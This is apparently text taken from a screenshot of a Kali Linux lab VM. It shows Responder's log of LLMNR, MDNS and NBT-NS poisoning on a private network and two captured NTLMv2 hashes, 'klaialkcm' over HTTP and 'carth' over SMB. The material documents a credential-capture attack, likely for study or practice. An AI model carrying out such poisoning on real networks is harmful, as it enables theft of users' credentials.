 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
69% 0:42
root@kali: /usr/share/responder/logs
File Actions Edit View Help
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name nsvnsl.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name nsvnsl.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name faceboook.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name faceboook.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[HTTP] NTLMv2 Client : 192.168.18.129
[HTTP] NTLMv2 Username : WIN-BPSH0FG1TEV\klaialkcm
[HTTP] NTLMv2 Hash : klaialkcm::WIN-BPSH0FG1TEV:a006ceabdb035b85:526BAD584C42A4FCD909623C8336E0DB:
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[SMB] NTLMv2-SSP Client : 192.168.18.129
[SMB] NTLMv2-SSP Username : WIN-BPSH0FG1TEV\carth
[SMB] NTLMv2-SSP Hash : carth::WIN-BPSH0FG1TEV:84e6d2a9a6d233b7:789D01BCA1AEE2FFB59BF317D8DC3E73:
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [NBT-NS] Poisoned answer sent to 192.168.18.129 for name ARMS.SSE (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok.local
[+] Exiting...